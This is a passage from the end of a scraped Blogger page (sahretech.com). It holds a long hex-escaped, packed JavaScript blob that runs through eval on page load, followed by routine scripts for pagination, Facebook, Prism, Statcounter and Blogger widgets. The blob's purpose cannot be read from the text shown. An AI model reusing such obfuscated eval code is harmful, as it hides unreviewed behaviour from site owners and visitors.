\x63\x5c\x5c\x64\x5c\x5c\x31\x4b\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x31\x45\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x79\x5c\x5c\x53\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x31\x68\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x69\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x61\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x31\x7a\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x31\x69\x5c\x5c\x31\x65\x5c\x5c\x50\x5c\x5c\x31\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x31\x6c\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x31\x7a\x5c\x5c\x31\x79\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x31\x36\x5c\x5c\x31\x61\x5c\x5c\x53\x5c\x5c\x31\x65\x5c\x5c\x77\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x31\x72\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x42\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x4f\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x7a\x22\x5d\x3b\x31\x54\x28\x31\x73\x28\x31\x6a\x2c\x31\x6f\x2c\x44\x2c\x31\x66\x2c\x57\x2c\x31\x75\x29\x7b\x57\x3d\x31\x73\x28\x44\x29\x7b\x31\x6e\x28\x44\x3c\x31\x6f\x3f\x4e\x5b\x34\x5d\x3a\x57\x28\x31\x4e\x28\x44\x2f\x31\x6f\x29\x29\x29\x2b\x28\x28\x44\x3d\x44\x25\x31\x6f\x29\x3e\x31\x4f\x3f\x31\x44\x5b\x4e\x5b\x35\x5d\x5d\x28\x44\x2b\x31\x50\x29\x3a\x44\x2e\x31\x51\x28\x31\x52\x29\x29\x7d\x3b\x31\x42\x28\x21\x4e\x5b\x34\x5d\x5b\x4e\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x44\x29\x29\x7b\x31\x47\x28\x44\x2d\x2d\x29\x7b\x31\x75\x5b\x57\x28\x44\x29\x5d\x3d\x31\x66\x5b\x44\x5d\x7c\x7c\x57\x28\x44\x29\x7d\x3b\x31\x66\x3d\x5b\x31\x73\x28\x57\x29\x7b\x31\x6e\x20\x31\x75\x5b\x57\x5d\x7d\x5d\x3b\x57\x3d\x31\x73\x28\x29\x7b\x31\x6e\x20\x4e\x5b\x37\x5d\x7d\x3b\x44\x3d\x31\x7d\x3b\x31\x47\x28\x44\x2d\x2d\x29\x7b\x31\x42\x28\x31\x66\x5b\x44\x5d\x29\x7b\x31\x6a\x3d\x31\x6a\x5b\x4e\x5b\x36\x5d\x5d\x28\x31\x55\x20\x31\x56\x28\x4e\x5b\x38\x5d\x2b\x57\x28\x44\x29\x2b\x4e\x5b\x38\x5d\x2c\x4e\x5b\x39\x5d\x29\x2c\x31\x66\x5b\x44\x5d\x29\x7d\x7d\x3b\x31\x6e\x20\x31\x6a\x7d\x28\x4e\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x53\x2c\x4e\x5b\x33\x5d\x5b\x4e\x5b\x32\x5d\x5d\x28\x4e\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x32\x7c\x78\x36\x46\x7c\x78\x33\x31\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x32\x37\x7c\x78\x37\x33\x7c\x78\x33\x44\x7c\x78\x32\x43\x7c\x78\x37\x30\x7c\x78\x36\x38\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x32\x30\x7c\x78\x36\x37\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x33\x41\x7c\x5f\x30\x78\x64\x62\x32\x31\x78\x33\x7c\x78\x33\x32\x7c\x78\x33\x42\x7c\x78\x36\x44\x7c\x78\x37\x39\x7c\x78\x32\x42\x7c\x78\x34\x31\x7c\x78\x37\x35\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x63\x35\x65\x61\x7c\x78\x37\x37\x7c\x78\x33\x37\x7c\x78\x33\x30\x7c\x78\x37\x42\x7c\x78\x34\x33\x7c\x78\x37\x44\x7c\x78\x33\x34\x7c\x78\x33\x33\x7c\x5f\x30\x78\x64\x62\x32\x31\x78\x35\x7c\x78\x37\x36\x7c\x78\x34\x39\x7c\x78\x33\x39\x7c\x78\x33\x35\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x37\x38\x7c\x78\x33\x38\x7c\x78\x34\x32\x7c\x78\x34\x37\x7c\x78\x32\x34\x7c\x78\x33\x46\x7c\x78\x37\x41\x7c\x78\x35\x31\x7c\x78\x34\x34\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x43\x7c\x5f\x30\x78\x64\x62\x32\x31\x78\x34\x7c\x78\x35\x33\x7c\x78\x34\x35\x7c\x78\x34\x45\x7c\x5f\x30\x78\x64\x62\x32\x31\x78\x31\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x34\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x5f\x30\x78\x64\x62\x32\x31\x78\x32\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x78\x34\x38\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x41\x7c\x5f\x30\x78\x64\x62\x32\x31\x78\x36\x7c\x78\x35\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x35\x7c\x78\x35\x37\x7c\x78\x34\x46\x7c\x69\x66\x7c\x78\x35\x30\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x35\x32\x7c\x78\x35\x43\x7c\x77\x68\x69\x6c\x65\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x35\x36\x7c\x78\x33\x45\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x31\x31\x30\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_coY5Vf);

//]]>
</script>
<script type='text/javascript'>
var pageresults=tyOptions.postperPage;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script src='https://cdn.rawgit.com/Arlina-Design/redvision/cab7a72d/prisma.js' type='text/javascript'></script>
<script>
$('pre').attr('class', 'line-numbers');
Prism.hooks.add("after-highlight",function(e){var t=e.element.parentNode;if(!t||!/pre/i.test(t.nodeName)||t.className.indexOf("line-numbers")===-1){return}var n=1+e.code.split("\n").length;var r;lines=new Array(n);lines=lines.join("<span></span>");r=document.createElement("span");r.className="line-numbers-rows";r.innerHTML=lines;if(t.hasAttribute("data-start")){t.style.counterReset="linenumber "+(parseInt(t.getAttribute("data-start"),10)-1)}e.element.appendChild(r)})
</script>
<script>
var pres = document.getElementsByTagName("pre");
for (var i = 0; i < pres.length; i++) {
  pres[i].addEventListener("dblclick", function () {
    var selection = getSelection();
    var range = document.createRange();
    range.selectNodeContents(this);
    selection.removeAllRanges();
    selection.addRange(range);
  }, false);
}
</script>
<div class='back-top' title='Back to Top'><i class='fa fa-angle-double-up'></i></div>
<!-- Statcounter code for sahretech http://sahretech.com on Blogger -->
<script type='text/javascript'>
//<![CDATA[
var sc_project=13175357; 
var sc_invisible=1; 
var sc_security="596fde70"; 
//]]>
</script>
<script async='async' src='https://www.statcounter.com/counter/counter_xhtml.js' type='text/javascript'></script>
<noscript><div class='statcounter'><a class='statcounter' href='https://statcounter.com/' title='hit counter'><img alt='hit counter' class='statcounter' referrerPolicy='no-referrer-when-downgrade' src='https://c.statcounter.com/13175357/0/596fde70/1/'/></a></div></noscript>
<!-- End of Statcounter Code -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6zpfGUlSavIVDXTyakSbgLWO-KGg:1769560750787';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8111507943178419750','//www.sahretech.com/2016/08/cerita-sukses-pria-keturunan-iran-yang.html','8111507943178419750');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8111507943178419750', 'title': 'Sahretech', 'url': 'https://www.sahretech.com/2016/08/cerita-sukses-pria-keturunan-iran-yang.html', 'canonicalUrl': 'https://www.sahretech.com/2016/08/cerita-sukses-pria-keturunan-iran-yang.html', 'homepageUrl': 'https://www.sahretech.com/', 'searchUrl': 'https://www.sahretech.com/search', 'canonicalHomepageUrl': 'https://www.sahretech.com/', 'blogspotFaviconUrl': 'https://www.sahretech.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-129346980-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sahretech - Atom\x22 href\x3d\x22https://www.sahretech.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Sahretech - RSS\x22 href\x3d\x22https://www.sahretech.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sahretech - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8111507943178419750/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sahretech - Atom\x22 href\x3d\x22https://www.sahretech.com/feeds/246003575267244075/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9737321595122081', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/89095fe91e92b36b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 